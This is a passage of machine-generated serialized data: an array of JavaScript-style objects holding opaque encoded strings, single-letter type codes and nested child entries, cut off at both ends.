t:'ks|!',a:10,y:'v'}]},{t:'knZ^b/Fekoincr\'EceqZ',y:'v',a:10},{t:'nTl,eHUheHUn',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.reCH4eCH/',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.:f#\'<f$w<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*_LDy<LD4<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUc4bVudbVuM',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpX*5gYo4gYo7',y:'v',a:10},{t:'nxGj?y\\<?y,<',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nR0+EA0<EAH<',y:'v',p:[{t:'lHCG',a:10,y:'v'}]},{t:'L6)<iDN|e|G.eS1qW!5<Wju<',y:'0',a:10},{t:'iGRZh}zoiKN5eXGNeXR_',y:'p',a:10},{t:'nU6KbVo7bVoD',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTy9d8s<d7\\<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSKmavnSavnF',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTi}dL4BdL4k',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nl2xbvg<bvh<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.;eGGceGF6',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU6Jdv^{dv^\\',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nlZzc\'Qrc\'QX',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'aiR!eQZ4g~WAg~7~',y:'c',a:10},{t:'g1p`g*CGlP+5',y:'r',a:10},{t:'nTu"bPM$bPMM',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nT|=dNYJdNYe',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$iwoNl<oNN<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU`0d@?`d@/%',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nl0;c[A_c[Bn',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nTu:bA%lbA%O',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nSJGdJ*odJ*t',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'co]*b$X4sYp(',y:'p',a:10},{t:'m$hTc($cc($F',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l(YJs;|Aq(y+q(yZ',y:'0',a:10},{t:'nU3GdO8_dO9q',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j!aAIcaAIx',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nT/5cn?%cn?Q',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'kw?la\\+|o!L1cT\'(o^dl',y:'v',a:10},{t:'m$j}etNQetN0',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'kt2VafQkj"5I?0J<l~\'n',y:'v',a:10},{t:'gjoof_xXr\\I6ji%KqMsYf)A#f)XQ',y:'t',a:10},{t:'nU6Qdlu_dlvt',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iC;<g-.^a.Q#g~4Ug~4C',y:'p',a:10},{t:'kyVLczfJk!5pcFm*n~lH',y:'v',a:10},{t:'nYOWYn<X)<',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nR/ZeR5<eRG<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4|coY9coY|',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'cpbqhG{qi,\\7iP{4iOvj',y:'p',a:10},{t:'bEzNj^Nho~eBcWdfmMx0d+_blV?7b];cb])L',y:'a',a:10},{t:'d~mlbxMRq^4E',y:'h',a:10},{t:'nU5+eBCaeBCd',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU`2brhibrht',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'b]@:hWdUfI)^fI)%',y:'d',a:10},{t:'gjoof_xZt$(Uji!Rr=isix8zixP?',y:'t',a:10},{t:'auULa9/kaqpva!Dif~5Gf~5M',y:'p',a:10},{t:'nUc1cqf=cqge',y:'v',p:[{t:'kr(Dkr(q',a:10,y:'v'}]},{t:'a$uuiQLng/jNaY\'PaY\\e',y:'0',a:10},{t:'bEzNj^NhpX*4hGj(hqnx',y:'v',a:10},{t:'nT.:j?L<j?#<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.m?U\\<?Vu<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*od:oJd:oV',y:'v',p:[{t:'kq/Rkq/l',a:10,y:'v'}]},{t:'nUbfb}\\vb}]]',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nl*oeF8)eF89',y:'v',p:[{t:'kq/Rkq/l',a:10,y:'v'}]},{t:'o8@Efo`qsAshe:u&qNJ[j4-0q@=vq#cJ',y:'v',a:10},{t:'nUaEat=.at{B',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTv~dx2<dx;<',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'aPKLrDj|',y:'r',a:10},{t:'nSHqdqBVdqBT',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fs0laC!{iIC5h[Qpm3\\2',y:'p',a:10},{t:'H#S<dHi-bU!6g$f7eu`4eu`Z',y:'p',a:10},{t:'nT?Fb?xDb?x~',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTj4dl=Ddl=~',y:'v',p:[{t:'o9]x',a:10,y:'v'}]},{t:'nlZzd\'KEd\'J?',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUb|bw(#bw(&',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nYRTaq!eaq-^',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUL$dk&=dk&Y',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.[cpZ_cpZY',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*^.O%<.Pk<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j7ayn=aynT',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTj9atX%atXO',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iGgFnip}',y:'h',a:10},{t:'bEzNj^NhpX*4h#=th#=3',y:'v',a:10},{t:'nS_9awj\'awj5',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUK:cpwMcpwW',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'cx.sc%S"cT\\-cS0C',y:'0',a:10},{t:'d-FsOM*<qDs-',y:'v',a:10},{t:'m$j*a%{Da%{7',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$i\'axx6axx.',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'nTCFdI3YdI3{',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nR?LbU87bU8N',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4Ab[Mib[MQ',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.lbSm.bSm_',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j7aU1eaU1K',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUbnap:Nap:w',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT/-atBxatA:',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nxCGbgoobgn(',y:'v',p:[{t:'kyW_kyW3',a:10,y:'v'}]},{t:'kr[/bc?MplP&aZ,iliNP',y:'v',a:10},{t:'nU6UdO5FdO5Q',y:'v',p:[{t:'mMS3',a:10,y:'v'}]},{t:'nTm8dJdRdJdp',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU6Qat?{at|i',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nRZ,atwKatwV',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kx"{dMBJkr)Ua[!pmVgB',y:'v',a:10},{t:'nT.[cpZ=cpZS',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'hr/Vf^5"a&I1gTaZa1)#a1)4',y:'e',a:10},{t:'nl*dd]\'*d]"c',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fs3tc_U.i8q;o~Nd',y:'p',a:10},{t:'nxGedp)cdp(:',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nt\\ecD3ocD3t',y:'v',p:[{t:'kyW_kyW3',a:10,y:'v'}]},{t:'m$jac3Hlc3HN',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nS_9avP0avPt',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nqQk\'o%<\'oX<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fXW!n.2<e.&Pe.&U',y:'0',a:10},{t:'nTm~dJQFdJQu',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nT?Gd@)kd@($',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUc6b;z,b;Ay',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'as_]i$h&a.\\At5-Bt6Fi',y:'r',a:10},{t:'o,c6b@%Lo;7jaRDeaH,Z',y:'v',a:10},{t:'nUaCcj|dcj|M',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUb*dO|MdO|k',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU59bBhdbBhA',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4|ckq=ckq6',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nX_mb:7_b:7W',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpVt!qX#4q?wFsVLXe(**',y:'v',a:10},{t:'kyBFdLDBkrOsbTTzn]wc',y:'v',a:10},{t:'co]*c`*yi8H9ev\\#aj^FiHW]iHW@',y:'4',a:10},{t:'kx]8bd*Xl~yEcCpiooD.',y:'v',a:10},{t:'ngPlP.[<oOz\\bAmOblo=',y:'v',a:10},{t:'nUaHdIQcdIP8',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTl:bw=Ebw=h',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d{vlh1stjTGie@S:e@4B',y:'p',a:10},{t:'nl*hO^O<O^i<',y:'v',p:[{t:'ksQtksP|',a:10,y:'v'}]},{t:'eQ/<Qa6<h-2Lh-2I',y:'a',a:10},{t:'hp\'bJy[<ho}3TdO<d.$Yd.$T',y:'h',a:10},{t:'m$ipa-=ma-=R',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl0=dM3&dM4p',y:'v',p:[{t:')":<',a:10,y:'v'}]},{t:'gjoof_xVuGh&iw#Np.8Oj-tej-dO',y:'a',a:10},{t:'JO.<bC-nbT#Wc;BCb*7`s1tI',y:'p',a:10},{t:'pH2wprCn',y:'e',p:[{t:'ckrpcknK',a:10,y:'e'}]},{t:'nT?MeCJ\\eCKt',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUc3eHlZeHlv',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nxD\'b7p=oS\'Lbw9%bfM+',y:'v',a:10},{t:'nT.:bVq&bVqP',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUc2eF[KeF[f',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j!eAKweAK2',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nUaEcp3Lcp3%',y:'v',p:[{t:'o:7C',a:10,y:'v'}]},{t:'nTineBB?eBCj',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'o8@Efi$WrT0ijpJ1s=aUg]\'rqG`!qGuL',y:'v',a:10},{t:'m$mccY~IcY~b',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d36Wgx}*icC,ic0:',y:'r',a:10},{t:'m$m)azU$azVj',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nUK\'\'-\'<\'!z<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTkIdNtMdNt@',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'ca[ee|S0O6i<fer9fegs',y:'0',a:10},{t:'nR$Gb;t^b;u`',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'f)X"d@9Ub|#@b|#]',y:'t',a:10},{t:'nlZHa]5Ma]5R',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nTzJbwNGbwNE',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'nl3ec\\htc\\hV',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nU`6eGz6eGzA',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU58cnPHcnP$',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nYRSeC[;eC]q',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$kRdjsMdjsq',y:'v',p:[{t:'mMS3',a:10,y:'v'}]},{t:'bDXeugIbuEO/uEP`',y:'h',a:1},{t:'nSK:d!wCd!w+',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|=do}Pdo}m',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nRYKb:/ab:.!',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'kt4*a\'ARnhT|cU)Klafv',y:'v',a:10},{t:'ghWOf0|`fO0/',y:'t',a:10},{t:'nT?Gd@\\Gd@\\-',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gjo\\ev"jgV^.gV^\'',y:'h',a:10},{t:'nUK,eB];eB]Y',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'a$8;iQiag_SilTl1',y:'v',a:10},{t:'f)3|eDCnhmL*iH9kb?K=b?V+',y:'0',a:10},{t:'m$j%c)5\'c)54',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$lDi}.<i[g<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|odqOcdqOE',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSK,b;8Ub;8=',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^Nho~eBdL8Nl6/Xb3p#kML%br9Pbr!Q',y:'t',a:10},{t:'nl0ic01<c0u<',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'m$hOd\'eOd\'e&',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUaBcqgmcqf(',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nl*&aOi=aOi4',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'nU4hd#E7d#E3',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUbdcnIlcnIM',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpX*5gYo4gYo~',y:'v',a:10},{t:'nT|{dqNidqM;',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'ktrya:|xl(bcdOedo9yE',y:'v',a:10},{t:'nR%mdq"qdq"X',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl0kcRvucRu"',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nw]hb%g-b%gF',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'g0M`i(\\gi)`,',y:'a',p:[{t:'?\'b<',a:10,y:'a'}]},{t:'m$hNd?V5d?VK',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'IjZ<d%j3d#]2',y:'8',p:[{t:'f{&1f{&Y',a:10,y:'8'},{t:'ghK9dh&.',a:10,y:'8'}]},{t:'fQS(fYZD',y:'h',a:10},{t:'nxGjdq_\\dq_Y',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$kNF8h<F8c<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSKobWEgbWD+',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4,aveFave^',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nY`TdMHGdMHP',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'as^_a?_!a?_Q',y:'a',a:10},{t:'m$(SayS8aySC',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUML\'y}<\'zw<',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'ifKRhQH.eE2RcjXEcj8I',y:'p',a:10},{t:'c41-kN71hJ9li(X(jGa%s1ybfvz|pQkzf$FSl;XR',y:'a',a:10},{t:'nlZEaQM\\aQNi',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j^ev+Fev+f',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'nl*_/1\\</2c<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|{bxPxbxPv',y:'v',p:[{t:'mMS3',a:10,y:'v'}]},{t:'nT/8eF&ieF&t',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'nl*kaNW.aNW_',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'avK.lKL.doFonYqg/D(<qz]\'sxJh',y:'8',a:10},{t:'nUNqb:1,b:1Y',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nS_8duH7duH]',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nYNeeC.\\eC/m',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'6-X<b1-MbD@6kziFcTBIon;9aT7PbE-.ua\'Ls\'e%s|6U',y:'5',a:10},{t:'dYv;dqSR',y:'a',a:10},{t:'m$m#n5W<n5~<',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nUb|awp$awp6',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'gjoof_xYtUlNf{W3tV{eiA(tiIlj',y:'4',a:10},{t:'nUb]dL*NdL*7',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'b6~]bR"P',y:'p',a:10},{t:'fu=JjbNcfBH3fQN$fQCX',y:'a',a:10},{t:'nU4lbuV_buWs',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTCQbxYHbxYt',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'m$ltatLvatK,',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nSKqbz\'+bz\'#',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iANmi)Akc\\S|fM~vfM~s',y:'p',a:10},{t:'nUc5aAtRaAt}',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'l6n@au-WmtA-awmwad6"',y:'v',a:10},{t:'bEzNj^NhpX*4hGj(hqsr',y:'v',a:10},{t:'l7!PdMpno,iI[;*<[.u<',y:'v',a:10},{t:'m$hRa%Rza%R5',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'arjSfkc%c}XfaH1"aH}4',y:'4',a:10},{t:'nUb]eGy(eGzl',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*oeDIieDH(',y:'v',p:[{t:'kq/Rkq/l',a:10,y:'v'}]},{t:'l))iaN$Is`=_mqS.phr-qk|Pfa32fD\'QdYhAgBk.b]%ik;4Ss23bp9?Htg+OlN~8nieMnie,',y:'v',p:[{t:'l}q{l{|t',a:10,y:'v'}]},{t:'nlZzc\\]@c\\\\c',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|iap*vap*Z',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nl0kd\'I|d\'I7',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT?KbVo)bVoP',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'nU4]dp~;dp~W',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'a$FEeeiGjXP.jXE@',y:'d',a:10},{t:'m$iwaEJ_aEJN',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ixY/gzFWidPPid0{',y:'c',a:10},{t:'eekYdYZ<fQm}[!Z<fXOWcgpzh(Tnh(H"',y:'v',a:10},{t:'m$m&c_i%c_jf',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'nR2r?_Y<?_p<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'b4j_egD0c=X&c=X\'',y:'c',a:10},{t:'nl0ed\\LXd\\Lr',y:'v',p:[{t:'mMS3',a:10,y:'v'}]},{t:'m$m&c2U6c2U^',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR@|eDo-eDo/',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$(2d|j9d|j\'',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'d6:Qgc?RjL\'DjL\'L',y:'h',a:10},{t:'nT.[co!|co@D',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nlZGdLDTdLDK',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'nYRObE?6bE?|',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$mbEs}<Etw<',y:'v',p:[{t:'mMS3',a:10,y:'v'}]},{t:'l[V*eDtEl(jkeG.`eu~2',y:'v',a:10},{t:'nU5-b}Arb}Ad',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpX*5gYo4gYo9',y:'v',a:10},{t:'m$ivc)i#c)i9',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nt=1bg(7bg(]',y:'v',p:[{t:'#]d<',a:10,y:'v'}]},{t:'nR0~b;R;b;R&',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'jj-tcL#\'dyL%dyAI',y:'a',a:10},{t:'iem{iukthwi[hnx3',y:'p',a:10},{t:'nl*_"*A<"&;<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'j-UXb5p0jG!igQ?53Au<3F6<',y:'0',a:10},{t:'nQ;Mbx3vbx2{',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'b:i(feL-a\'x.bIGtjq-ejq=y',y:'p',a:10},{t:'nU4,f5;<f6b<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gjoof_xYpJd]g5Gxt+,oglvrgp`8',y:'t',a:10},{t:'nl*_:Ya<:X]<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$lBa{hRa{ho',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'iYb<ed@&lKg<iGC[iE7U',y:'e',a:10},{t:'cn0^bbo0ga4Oik-`f&Bp',y:'0',a:10},{t:'nX)OLTh<LTc<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$itd/Mqd/MP',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nvV)drVXdrV;',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'hROcbvfSbvGz',y:'4',a:10},{t:'kuPXsEHBoxt|oxI:',y:'r',a:10},{t:'nl0*aE4PaE4&',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l)n\'aSo1k(K4c9E,cWeT',y:'v',a:10},{t:'ggeOdf`ob=A=m!5}id*^',y:'v',a:10},{t:'fTv&kyU%',y:'a',p:[{t:'as|8as|^',a:10,y:'a'},{t:'ihscar}qar?"',a:10,y:'a'}]},{t:'co]&j$q7h0V2Rpu<qw2j',y:'r',a:10},{t:'nR?Bdm;bdm;t',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'gjoof_xYrwgIjzqItY5Qh!$8hXin',y:'a',a:10},{t:'nT/8bA?^bA?)',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j%cY|ycY?,',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUc5eY]<eYY<',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nl*;c:##c:$i',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nlZEd]?vd]/\\',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUaHd@&Od@&&',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUc1|;h<|;N<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'cdP3lI3[',y:'',a:10},{t:'jp15uhK]t;_y',y:'0',a:10},{t:'m$kWaA9}aA~o',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nl0jcQ{rcQ{C',y:'v',p:[{t:'kq/Rkq/l',a:10,y:'v'}]},{t:'nR.]bs\\Sbs\\=',y:'v',p:[{t:'mMS3',a:10,y:'v'}]},{t:'bEzNj^NhpX*5gYo4gYo.',y:'v',a:10},{t:'nl*_a{s%a{sM',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl0gc\\=Vc\\=t',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'gf@%js+ui,~QcrWLiFCriFCg',y:'0',a:10},{t:'av|aa`jckoinh38Xn-le',y:'0',a:10},{t:'nT.la`g;a`hu',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nlZEa{wLa{w#',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ia_%iVn*aTN(aTvG',y:'0',a:10},{t:'nl0acP"rcP"V',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nUc1cqQVcqQM',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'o38.d62c',y:'v',p:[{t:'kq?E',a:10,y:'v'}]},{t:'bSVoi?q;b4IPozWZkU"xl#k0twY(l$#Lt&::t"!=r3Frm\'+Em\'$v',y:'v',a:10},{t:'ciTOgGl5bCeza^_.gM]J',y:'a',a:10},{t:'as)w,=k<.qN<',y:'a',p:[{t:'j$5Id0=cg#;I75_<76b<',a:10,y:'a'}]},{t:'gjovh(xqf`KFcl(JnP@\'dUshkk#hkk/z',y:'8',a:10},{t:'arr,|]|<d5os',y:'v',a:10},{t:'nUc3\'}C<\'}y<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*;byF<bx.<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$luax$cax$h',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fv"xhRrpcOFVcOue',y:'p',a:10},{t:'L6)<a$[pa${6',y:'4',a:10},{t:'nR@,do9Sdo9$',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nl0fbw3<bwB<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU`1eHiteHiq',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^Nho~e%ahA;mSC,qn[<mbz*&uB<&kk<',y:'4',a:10},{t:'hpZNeck^c^J\'iZVnoZ18',y:'0',a:10},{t:'nT|=dO]4dO]A',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR%p,GW<,Gv<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|;cp5^cp5U',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nUb\\bUZ*bUZN',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gf@%js+Pi,D1i,F{',y:'p',a:10},{t:'gjoof_x6p.27icZ*tS\'@f=^Zf="h',y:'t',a:10},{t:'nYSya~L<a~(<',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'kyC|aa\'7n8D=agpAlSd]',y:'v',a:10},{t:'nT|=dPzUdPzn',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR%mbR+VbR+0',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|;co~~co~Z',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'oIe<f%k~by!Pj,0<j,X<',y:'4',a:10},{t:'nU4veIT%eITK',y:'v',p:[{t:'lNES',a:10,y:'v'}]},{t:'l(ROaT-%mTavc]~\'c$f@',y:'v',a:10},{t:'m$kOaX?:aX?|',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nUK\'b:uqb:t[',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU`1d;R<d;[<',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nTi,/~5</~v<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'b|?5g\\]?hl(#dF`kdF`f',y:'p',a:10},{t:'iA#Gs`m!s`m1',y:'r',a:10},{t:'nYb7b;u@b;vd',y:'v',p:[{t:'l(y8',a:10,y:'v'}]},{t:'fpO5aD#vb*{^h\'!Kd4/md4/h',y:'r',a:10},{t:'nYSpb}{Wb}{q',y:'v',p:[{t:'o7\\j',a:10,y:'v'}]},{t:'nev\'a%UpkB.|bVJMbK(T',y:'v',a:10},{t:'nlZxc\'Qrc\'QV',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fSdSlYx<g-]Bg-}U',y:'h',a:10},{t:'nUb|b:(Nb:(!',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'k*`?axCS',y:'',a:10},{t:'m$i|ddo9ddo/',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'o:^kbWR~kHBGc6qKcRtD',y:'v',a:10},{t:'nl0kaPlZaPl*',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'c?YNh:p